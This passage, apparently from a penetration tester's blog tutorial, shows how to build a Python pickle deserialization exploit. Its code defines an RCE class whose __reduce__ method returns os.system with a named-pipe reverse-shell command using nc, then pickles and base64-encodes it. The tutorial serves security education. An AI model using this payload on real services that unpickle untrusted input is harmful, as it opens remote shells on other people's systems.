 Hi, I'm David
I'm a software developer,
penetration tester and IT
consultant.
Currently I'm working on
allgood.systems - a tool
for monitoring your
websites and cron jobs.
Berlin, Germany
Email
Twitter
LinkedIn
XING
Github
Creating the exploit
As described above we want to create a class that implements __reduce__ and
then serialize an instance of that class.
We’ll call our class RCE and let its __reduce__ method return a tuple of a callable
and a tuple of arguments (as per the mentioned docs).
</>
import pickle
import base64
import os
class RCE:
    def __reduce__(self):
        cmd = ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | '
               '/bin/sh -i 2>&1 | nc 127.0.0.1 1234 > /tmp/f')
        return os.system, (cmd,)
if __name__ == '__main__':
    pickled = pickle.dumps(RCE())
    print(base64.urlsafe_b64encode(pickled))